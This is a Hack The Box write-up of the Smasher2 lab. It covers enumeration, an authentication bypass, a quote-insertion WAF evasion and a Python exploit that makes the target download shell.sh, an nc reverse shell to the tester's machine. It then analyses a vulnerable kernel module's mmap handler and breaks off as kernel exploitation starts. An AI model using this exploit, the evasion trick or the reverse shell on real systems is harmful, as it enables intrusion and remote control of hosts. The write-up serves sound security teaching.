Normal view

There are new articles available, click to refresh the page.
Before yesterdayReverse Engineering

Hack The Box - Smasher2

14 December 2019 at 03:00

Hack The Box - Smasher2

Quick Summary

Hey guys, today smasher2 retired and here’s my write-up about it. Smasher2 was an interesting box and one of the hardest I have ever solved. Starting with a web application vulnerable to authentication bypass and RCE combined with a WAF bypass, then a kernel module with an insecure mmap handler implementation allowing users to access kernel memory. I enjoyed the box and learned a lot from it. It’s a Linux box and its ip is 10.10.10.135, I added it to /etc/hosts as smasher2.htb. Let’s jump right in!

Nmap

As always we will start with nmap to scan for open ports and services:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
root@kali:~/Desktop/HTB/boxes/smasher2# nmap -sV -sT -sC -o nmapinitial smasher2.htb 
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-13 07:32 EST
Nmap scan report for smasher2.htb (10.10.10.135)
Host is up (0.18s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 23:a3:55:a8:c6:cc:74:cc:4d:c7:2c:f8:fc:20:4e:5a (RSA)
| 256 16:21:ba:ce:8c:85:62:04:2e:8c:79:fa:0e:ea:9d:33 (ECDSA)
|_ 256 00:97:93:b8:59:b5:0f:79:52:e1:8a:f1:4f:ba:ac:b4 (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.3 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.3-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.74 seconds
root@kali:~/Desktop/HTB/boxes/smasher2#

We got ssh on port 22, dns on port 53 and http on port 80.

DNS

First thing I did was to enumerate vhosts through the dns server and I got 1 result:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@kali:~/Desktop/HTB/boxes/smasher2# dig axfr smasher2.htb @10.10.10.135

; <<>> DiG 9.11.5-P4-5.1+b1-Debian <<>> axfr smasher2.htb @10.10.10.135
;; global options: +cmd
smasher2.htb. 604800 IN SOA smasher2.htb. root.smasher2.htb. 41 604800 86400 2419200 604800
smasher2.htb. 604800 IN NS smasher2.htb.
smasher2.htb. 604800 IN A 127.0.0.1
smasher2.htb. 604800 IN AAAA ::1
smasher2.htb. 604800 IN PTR wonderfulsessionmanager.smasher2.htb.
smasher2.htb. 604800 IN SOA smasher2.htb. root.smasher2.htb. 41 604800 86400 2419200 604800
;; Query time: 299 msec
;; SERVER: 10.10.10.135#53(10.10.10.135)
;; WHEN: Fri Dec 13 07:36:43 EST 2019
;; XFR size: 6 records (messages 1, bytes 242)

root@kali:~/Desktop/HTB/boxes/smasher2#

wonderfulsessionmanager.smasher2.htb, I added it to my hosts file.

Web Enumeration

http://smasher2.htb had the default Apache index page:

http://wonderfulsessionmanager.smasher2.htb:

The only interesting here was the login page:

I kept testing it for a while and the responses were like this one:


It didn’t request any new pages so I suspected that it’s doing an AJAX request, I intercepted the login request to find out the endpoint it was requesting:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /auth HTTP/1.1
Host: wonderfulsessionmanager.smasher2.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://wonderfulsessionmanager.smasher2.htb/login
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 80
Connection: close
Cookie: session=eyJpZCI6eyIgYiI6Ik16UXpNakpoTVRVeVlqaGlNekJsWVdSbU9HTXlPV1kzTmprMk1XSTROV00xWkdVME5HTmxNQT09In19.XfNxUQ.MznJKgs2isklCZxfV4G0IjEPcvg

{"action":"auth","data":{"username":"test","password":"test"}}

While browsing http://wonderfulsessionmanager.smasher2.htb I had gobuster running in the background on http://smasher2.htb/:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
root@kali:~/Desktop/HTB/boxes/smasher2# gobuster dir -u http://smasher2.htb/ -w /usr/share/wordlists/dirb/common.txt 
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://smasher2.htb/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2019/12/13 07:37:54 Starting gobuster
===============================================================
/.git/HEAD (Status: 403)
/.hta (Status: 403)
/.bash_history (Status: 403)
/.config (Status: 403)
/.bashrc (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/.profile (Status: 403)
/.mysql_history (Status: 403)
/.sh_history (Status: 403)
/.svn/entries (Status: 403)
/_vti_bin/_vti_adm/admin.dll (Status: 403)
/_vti_bin/shtml.dll (Status: 403)
/_vti_bin/_vti_aut/author.dll (Status: 403)
/akeeba.backend.log (Status: 403)
/awstats.conf (Status: 403)
/backup (Status: 301)
/development.log (Status: 403)
/global.asa (Status: 403)
/global.asax (Status: 403)
/index.html (Status: 200)
/main.mdb (Status: 403)
/php.ini (Status: 403)
/production.log (Status: 403)
/readfile (Status: 403)
/server-status (Status: 403)
/spamlog.log (Status: 403)
/Thumbs.db (Status: 403)
/thumbs.db (Status: 403)
/web.config (Status: 403)
/WS_FTP.LOG (Status: 403)
===============================================================
2019/12/13 07:39:17 Finished
===============================================================
root@kali:~/Desktop/HTB/boxes/smasher2#

The only result that wasn’t 403 was /backup so I checked that and found 2 files:


Note: Months ago when I solved this box for the first time /backup was protected by basic http authentication, that wasn’t the case when I revisited the box for the write-up even after resetting it. I guess it got removed, however it wasn’t an important step, it was just heavy brute force so the box is better without it.
I downloaded the files to my box:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
root@kali:~/Desktop/HTB/boxes/smasher2# mkdir backup
root@kali:~/Desktop/HTB/boxes/smasher2# cd backup/
root@kali:~/Desktop/HTB/boxes/smasher2/backup# wget http://smasher2.htb/backup/auth.py
--2019-12-13 07:40:19-- http://smasher2.htb/backup/auth.py
Resolving smasher2.htb (smasher2.htb)... 10.10.10.135
Connecting to smasher2.htb (smasher2.htb)|10.10.10.135|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4430 (4.3K) [text/x-python]
Saving to: ‘auth.py’

auth.py 100%[=======================================================================================================================================>] 4.33K --.-KB/s in 0.07s

2019-12-13 07:40:20 (64.2 KB/s) - ‘auth.py’ saved [4430/4430]

root@kali:~/Desktop/HTB/boxes/smasher2/backup# wget http://smasher2.htb/backup/ses.so
--2019-12-13 07:40:43-- http://smasher2.htb/backup/ses.so
Resolving smasher2.htb (smasher2.htb)... 10.10.10.135
Connecting to smasher2.htb (smasher2.htb)|10.10.10.135|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18608 (18K)
Saving to: ‘ses.so’

ses.so 100%[=======================================================================================================================================>] 18.17K 85.2KB/s in 0.2s

2019-12-13 07:40:44 (85.2 KB/s) - ‘ses.so’ saved [18608/18608]

root@kali:~/Desktop/HTB/boxes/smasher2/backup#

By looking at auth.py I knew that these files were related to wonderfulsessionmanager.smasher2.htb.

auth.py: Analysis

auth.py:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
#!/usr/bin/env python
import ses
from flask import session,redirect, url_for, request,render_template, jsonify,Flask, send_from_directory
from threading import Lock
import hashlib
import hmac
import os
import base64
import subprocess
import time

def get_secure_key():
m = hashlib.sha1()
m.update(os.urandom(32))
return m.hexdigest()

def craft_secure_token(content):
h = hmac.new("HMACSecureKey123!", base64.b64encode(content).encode(), hashlib.sha256)
return h.hexdigest()


lock = Lock()
app = Flask(__name__)
app.config['SECRET_KEY'] = get_secure_key()
Managers = {}

def log_creds(ip, c):
with open("creds.log", "a") as creds:
creds.write("Login from {} with data {}:{}\n".format(ip, c["username"], c["password"]))
creds.close()

def safe_get_manager(id):
lock.acquire()
manager = Managers[id]
lock.release()
return manager

def safe_init_manager(id):
lock.acquire()
if id in Managers:
del Managers[id]
else:
login = ["<REDACTED>", "<REDACTED>"]
Managers.update({id: ses.SessionManager(login, craft_secure_token(":".join(login)))})
lock.release()

def safe_have_manager(id):
ret = False
lock.acquire()
ret = id in Managers
lock.release()
return ret

@app.before_request
def before_request():
if request.path == "/":
if not session.has_key("id"):
k = get_secure_key()
safe_init_manager(k)
session["id"] = k
elif session.has_key("id") and not safe_have_manager(session["id"]):
del session["id"]
return redirect("/", 302)
else:
if session.has_key("id") and safe_have_manager(session["id"]):
pass
else:
return redirect("/", 302)

@app.after_request
def after_request(resp):
return resp


@app.route('/assets/<path:filename>')
def base_static(filename):
return send_from_directory(app.root_path + '/assets/', filename)


@app.route('/', methods=['GET'])
def index():
return render_template("index.html")


@app.route('/login', methods=['GET'])
def view_login():
return render_template("login.html")

@app.route('/auth', methods=['POST'])
def login():
ret = {"authenticated": None, "result": None}
manager = safe_get_manager(session["id"])
data = request.get_json(silent=True)
if data:
try:
tmp_login = dict(data["data"])
except:
pass
tmp_user_login = None
try:
is_logged = manager.check_login(data)
secret_token_info = ["/api/<api_key>/job", manager.secret_key, int(time.time())]
try:
tmp_user_login = {"username": tmp_login["username"], "password": tmp_login["password"]}
except:
pass
if not is_logged[0]:
ret["authenticated"] = False
ret["result"] = "Cannot authenticate with data: %s - %s" % (is_logged[1], "Too many tentatives, wait 2 minutes!" if manager.blocked else "Try again!")
else:
if tmp_user_login is not None:
log_creds(request.remote_addr, tmp_user_login)
ret["authenticated"] = True
ret["result"] = {"endpoint": secret_token_info[0], "key": secret_token_info[1], "creation_date": secret_token_info[2]}
except TypeError as e:
ret["authenticated"] = False
ret["result"] = str(e)
else:
ret["authenticated"] = False
ret["result"] = "Cannot authenticate missing parameters."
return jsonify(ret)


@app.route("/api/<key>/job", methods=['POST'])
def job(key):
ret = {"success": None, "result": None}
manager = safe_get_manager(session["id"])
if manager.secret_key == key:
data = request.get_json(silent=True)
if data and type(data) == dict:
if "schedule" in data:
out = subprocess.check_output(['bash', '-c', data["schedule"]])
ret["success"] = True
ret["result"] = out
else:
ret["success"] = False
ret["result"] = "Missing schedule parameter."
else:
ret["success"] = False
ret["result"] = "Invalid value provided."
else:
ret["success"] = False
ret["result"] = "Invalid token."
return jsonify(ret)


app.run(host='127.0.0.1', port=5000)

I read the code and these are the things that interest us:
After successful authentication the server will respond with a secret key that we can use to access the endpoint /api/<key>/job:

1
2
ret["authenticated"] = True
ret["result"] = {"endpoint": secret_token_info[0], "key": secret_token_info[1], "creation_date": secret_token_info[2]}
1
secret_token_info = ["/api/<api_key>/job", manager.secret_key, int(time.time())]

That endpoint only accepts POST requests:

1
@app.route("/api/<key>/job", methods=['POST'])

And the sent data has to be json:

1
2
3
data = request.get_json(silent=True)
if data and type(data) == dict:
...

Through that endpoint we can execute system commands by providing them in a parameter called schedule:

1
2
3
4
if "schedule" in data:
out = subprocess.check_output(['bash', '-c', data["schedule"]])
ret["success"] = True
ret["result"] = out

session.so: Analysis –> Authentication Bypass

session.so is a compiled shared python library, so stands for shared object:

1
2
3
root@kali:~/Desktop/HTB/boxes/smasher2/backup# file ses.so 
ses.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, BuildID[sha1]=0c67d40b77854318b10417b4aedfee95a52f0550, not stripped
root@kali:~/Desktop/HTB/boxes/smasher2/backup#

I opened it in ghidra and started checking the functions. Two functions caught my attention, get_internal_pwd() and get_internal_usr():

I looked at the decompiled code of both of them and noticed something strange, they were the exact same:
get_internal_pwd():

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
undefined8 get_internal_pwd(undefined8 param_1)

{
long *plVar1;
undefined8 uVar2;

plVar1 = (long *)PyObject_GetAttrString(param_1,"user_login");
uVar2 = PyList_GetItem(plVar1,0);
uVar2 = PyString_AsString(uVar2);
*plVar1 = *plVar1 + -1;
if (*plVar1 == 0) {
(**(code **)(plVar1[1] + 0x30))(plVar1);
}
return uVar2;
}

get_internal_usr():

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
undefined8 get_internal_usr(undefined8 param_1)

{
long *plVar1;
undefined8 uVar2;

plVar1 = (long *)PyObject_GetAttrString(param_1,"user_login");
uVar2 = PyList_GetItem(plVar1,0);
uVar2 = PyString_AsString(uVar2);
*plVar1 = *plVar1 + -1;
if (*plVar1 == 0) {
(**(code **)(plVar1[1] + 0x30))(plVar1);
}
return uVar2;
}
1
2
3
4
5
6
root@kali:~/Desktop/HTB/boxes/smasher2/backup# diff getinternalusr getinternalpwd 
1c1
< undefined8 get_internal_usr(undefined8 param_1)
---
> undefined8 get_internal_pwd(undefined8 param_1)
root@kali:~/Desktop/HTB/boxes/smasher2/backup#

So in theory, since the two function are identical, providing the username as a password should work. Which means that it’s just a matter of finding an existing username and we’ll be able to bypass the authentication.
I tried some common usernames before attempting to use wfuzz, Administrator worked:

WAF Bypass –> RCE –> Shell as dzonerzy –> Root Flag

I wrote a small script to execute commands through /api/<key>/job as we saw earlier in auth.py, the script was meant for testing purposes:

1
2
3
4
5
6
7
8
9
10
#!/usr/bin/python3
from requests import post

cookies = {"session":"eyJpZCI6eyIgYiI6Ik16UXpNakpoTVRVeVlqaGlNekJsWVdSbU9HTXlPV1kzTmprMk1XSTROV00xWkdVME5HTmxNQT09In19.XfNxUQ.MznJKgs2isklCZxfV4G0IjEPcvg"}

while True:
cmd = input("cmd: ")
req = post("http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job", json={"schedule":cmd}, cookies=cookies)
response = req.text
print(response)

Testing with whoami worked just fine:

1
2
3
4
5
root@kali:~/Desktop/HTB/boxes/smasher2# ./test.py 
cmd: whoami
{"result":"dzonerzy\n","success":true}

cmd:

However when I tried other commands I got a 403 response indicating that the server was protected by a WAF:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
cmd: curl http://10.10.xx.xx
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job
on this server.<br />
</p>

<address>Apache/2.4.29 (Ubuntu) Server at wonderfulsessionmanager.smasher2.htb Port 80</address>
</body></html>

cmd:

I could easily bypass it by inserting single quotes in the command:

1
2
3
4
5
6
7
cmd: 'w'g'e't 'h't't'p':'/'/'1'0'.'1'0'.'x'x'.'x'x'/'t'e's't'
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>

cmd:
1
2
3
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.135 - - [13/Dec/2019 08:18:33] code 404, message File not found
10.10.10.135 - - [13/Dec/2019 08:18:33] "GET /test HTTP/1.1" 404 -

To automate the exploitation process I wrote this small exploit:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
#!/usr/bin/python3 
import requests

YELLOW = "\033[93m"
GREEN = "\033[32m"

def getKey(session):
req = session.post("http://wonderfulsessionmanager.smasher2.htb/auth", json={"action":"auth","data":{"username":"Administrator","password":"Administrator"}})
response = req.json()
key = response['result']['key']
return key

def exploit(session, key):
download_payload = "\'w\'g\'e\'t \'h\'t\'t\'p\':\'/\'/\'1\'0\'.\'1\'0\'.\'x\'x\'.\'x\'x\'/\'s\'h\'e\'l\'l\'.\'s\'h\'"
print(YELLOW + "[+] Downloading payload")
download_req = session.post("http://wonderfulsessionmanager.smasher2.htb/api/{}/job".format(key), json={"schedule":download_payload})
print(GREEN + "[*] Done")
exec_payload = "s\'h\' \'s\'h\'e\'l\'l\'.\'s\'h"
print(YELLOW + "[+] Executing payload")
exec_req = session.post("http://wonderfulsessionmanager.smasher2.htb/api/{}/job".format(key), json={"schedule":exec_payload})
print(GREEN + "[*] Done. Exiting ...")
exit()

session = requests.Session()
session.get("http://wonderfulsessionmanager.smasher2.htb/login")
print(YELLOW +"[+] Authenticating")
key = getKey(session)
print(GREEN + "[*] Session: " + session.cookies.get_dict()['session'])
print(GREEN + "[*] key: " + key)
exploit(session, key)

The exploit sends 2 commands, the first one is a wget command that downloads shell.sh and the other one executes it.
shell.sh:

1
2
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1337 >/tmp/f

I hosted it on a python server and I started a netcat listener on port 1337 then I ran the exploit:

We owned user.

dhid.ko: Enumeration

After getting a shell I copied my public ssh key to /home/dzonerzy/.ssh/authorized_keys and got ssh access.
In the home directory of dzonerzy there was a README containing a message from him saying that we’ll need to think outside the box to root smasher2:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
dzonerzy@smasher2:~$ ls -al
total 44
drwxr-xr-x 6 dzonerzy dzonerzy 4096 Feb 17 2019 .
drwxr-xr-x 3 root root 4096 Feb 15 2019 ..
lrwxrwxrwx 1 dzonerzy dzonerzy 9 Feb 15 2019 .bash_history -> /dev/null
-rw-r--r-- 1 dzonerzy dzonerzy 220 Feb 15 2019 .bash_logout
-rw-r--r-- 1 dzonerzy dzonerzy 3799 Feb 16 2019 .bashrc
drwx------ 3 dzonerzy dzonerzy 4096 Feb 15 2019 .cache
drwx------ 3 dzonerzy dzonerzy 4096 Feb 15 2019 .gnupg
drwx------ 5 dzonerzy dzonerzy 4096 Feb 17 2019 .local
-rw-r--r-- 1 dzonerzy dzonerzy 807 Feb 15 2019 .profile
-rw-r--r-- 1 root root 900 Feb 16 2019 README
drwxrwxr-x 4 dzonerzy dzonerzy 4096 Dec 13 12:50 smanager
-rw-r----- 1 root dzonerzy 33 Feb 17 2019 user.txt
dzonerzy@smasher2:~$ cat README


.|'''.| '||
||.. ' .. .. .. .... .... || .. .... ... ..
''|||. || || || '' .|| ||. ' ||' || .|...|| ||' ''
. '|| || || || .|' || . '|.. || || || ||
|'....|' .|| || ||. '|..'|' |'..|' .||. ||. '|...' .||. v2.0

by DZONERZY

Ye you've come this far and I hope you've learned something new, smasher wasn't created
with the intent to be a simple puzzle game... but instead I just wanted to pass my limited
knowledge to you fellow hacker, I know it's not much but this time you'll need more than
skill, you will need to think outside the box to complete smasher 2 , have fun and happy

Hacking!

free(knowledge);
free(knowledge);
* error for object 0xd00000000b400: pointer being freed was not allocated *


dzonerzy@smasher2:~$

After some enumeration, I checked the auth log and saw this line:

1
2
3
4
5
6
7
8
9
dzonerzy@smasher2:~$ cat /var/log/auth.log
----------
Redacted
----------
Dec 13 11:49:34 smasher2 sudo: root : TTY=unknown ; PWD=/ ; USER=root ; COMMAND=/sbin/insmod /lib/modules/4.15.0-45-generic/kernel/drivers/hid/dhid.ko
----------
Redacted
----------
dzonerzy@smasher2:~$

insmod (stands for insert module) is a tool used to load kernel modules. dhid.ko is a kernel module (ko stands for kernel object)

1
2
3
4
dzonerzy@smasher2:~$ cd /lib/modules/4.15.0-45-generic/kernel/drivers/hid/
dzonerzy@smasher2:/lib/modules/4.15.0-45-generic/kernel/drivers/hid$ file dhid.ko
dhid.ko: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), BuildID[sha1]=d4315261f7c9c38393394f6779378abcff6270d2, not stripped
dzonerzy@smasher2:/lib/modules/4.15.0-45-generic/kernel/drivers/hid$

I checked the loaded kernel modules and that module was still loaded:

1
2
3
dzonerzy@smasher2:/lib/modules/4.15.0-45-generic/kernel/drivers/hid$ lsmod | grep dhid
dhid 16384 0
dzonerzy@smasher2:/lib/modules/4.15.0-45-generic/kernel/drivers/hid$

We can use modinfo to list the information about that module, as you can see it was written by dzonerzy:

1
2
3
4
5
6
7
8
9
10
11
12
dzonerzy@smasher2:/lib/modules/4.15.0-45-generic/kernel/drivers/hid$ modinfo dhid
filename: /lib/modules/4.15.0-45-generic/kernel/drivers/hid/dhid.ko
version: 1.0
description: LKM for dzonerzy dhid devices
author: DZONERZY
license: GPL
srcversion: 974D0512693168483CADFE9
depends:
retpoline: Y
name: dhid
vermagic: 4.15.0-45-generic SMP mod_unload
dzonerzy@smasher2:/lib/modules/4.15.0-45-generic/kernel/drivers/hid$

Last thing I wanted to check was if there was device driver file for the module:

1
2
3
dzonerzy@smasher2:/lib/modules/4.15.0-45-generic/kernel/drivers/hid$ ls -la /dev/ | grep dhid
crwxrwxrwx 1 root root 243, 0 Dec 13 11:49 dhid
dzonerzy@smasher2:/lib/modules/4.15.0-45-generic/kernel/drivers/hid$

I downloaded the module on my box to start analyzing it:

1
2
3
4
5
root@kali:~/Desktop/HTB/boxes/smasher2# scp -i id_rsa [email protected]:/lib/modules/4.15.0-45-generic/kernel/drivers/hid/dhid.ko ./ 
dhid.ko 100% 8872 16.1KB/s 00:00
root@kali:~/Desktop/HTB/boxes/smasher2# file dhid.ko
dhid.ko: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), BuildID[sha1]=d4315261f7c9c38393394f6779378abcff6270d2, not stripped
root@kali:~/Desktop/HTB/boxes/smasher2#

dhid.ko: Analysis





I opened the module in ghidra then I started checking the functions:

The function dev_read() had a hint that this is the intended way to root the box:

1
2
3
4
5
6
7
8
9
long dev_read(undefined8 param_1,undefined8 param_2)

{
int iVar1;

__fentry__();
iVar1 = _copy_to_user(param_2,"This is the right way, please exploit this shit!",0x30);
return (ulong)(-(uint)(iVar1 == 0) & 0xf) - 0xe;
}

One interesting function that caught my attention was dev_mmap():

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
ulong dev_mmap(undefined8 param_1,long *param_2)

{
uint uVar1;
ulong uVar2;
uint uVar3;

__fentry__();
uVar3 = (int)param_2[1] - *(int *)param_2;
uVar1 = (uint)(param_2[0x13] << 0xc);
printk(&DAT_00100380,(ulong)uVar3,param_2[0x13] << 0xc & 0xffffffff);
if ((((int)uVar3 < 0x10001) && (uVar1 < 0x1001)) && ((int)(uVar3 + uVar1) < 0x10001)) {
uVar1 = remap_pfn_range(param_2,*param_2,(long)(int)uVar1,param_2[1] - *param_2,param_2[9]);
uVar2 = (ulong)uVar1;
if (uVar1 == 0) {
printk(&DAT_0010057b);
}
else {
uVar2 = 0xfffffff5;
printk(&DAT_00100567);
}
}
else {
uVar2 = 0xfffffff5;
printk(&DAT_001003b0);
}
return uVar2;
}

In case you don’t know what mmap is, simply mmap is a system call which is used to map memory to a file or a device. (Check this)
The function dev_mmap() is a custom mmap handler.
The interesting part here is the call to remap_pfn_range() function (remap kernel memory to userspace):

1
remap_pfn_range(param_2,*param_2,(long)(int)uVar1,param_2[1] - *param_2,param_2[9]);

I checked the documentation of remap_pfn_range() to know more about it, the function takes 5 arguments:

1
2
3
4
5
int remap_pfn_range (struct vm_area_struct * vma,
unsigned long addr,
unsigned long pfn,
unsigned long size,
pgprot_t prot);

Description of each argument:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
struct vm_area_struct * vma
user vma to map to

unsigned long addr
target user address to start at

unsigned long pfn
physical address of kernel memory

unsigned long size
size of map area

pgprot_t prot
page protection flags for this mapping

If we look at the function call again we can see that the 3rd and 4th arguments (physical address of the kernel memory and size of map area) are given to the function without any prior validation:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
ulong dev_mmap(undefined8 param_1,long *param_2)

{
uint uVar1;
ulong uVar2;
uint uVar3;

__fentry__();
uVar3 = (int)param_2[1] - *(int *)param_2;
uVar1 = (uint)(param_2[0x13] << 0xc);
printk(&DAT_00100380,(ulong)uVar3,param_2[0x13] << 0xc & 0xffffffff);
if ((((int)uVar3 < 0x10001) && (uVar1 < 0x1001)) && ((int)(uVar3 + uVar1) < 0x10001)) {
uVar1 = remap_pfn_range(param_2,*param_2,(long)(int)uVar1,param_2[1] - *param_2,param_2[9]);
...

This means that we can map any size of memory we want and read/write to it, allowing us to even access the kernel memory.

dhid.ko: Exploitation –> Root Shell –> Root Flag

Luckily, this white paper had a similar scenario and explained the exploitation process very well, I recommend reading it after finishing the write-up, I will try to explain the process as good as I can but the paper will be more detailed. In summary, what’s going to happen is that we’ll map a huge amount of memory and search through it for our process’s cred structure (The cred structure holds our process credentials) then overwrite our uid and gid with 0 and execute /bin/sh. Let’s go through it step by step.
First, we need to make sure that it’s really exploitable, we’ll try to map a huge amount of memory and check if it worked:

1
2
3
4
5
6
7
8
9
